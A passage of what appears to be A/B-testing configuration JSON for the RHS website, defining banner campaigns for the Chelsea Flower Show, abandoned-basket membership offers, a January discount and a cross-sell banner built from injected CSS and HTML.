Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 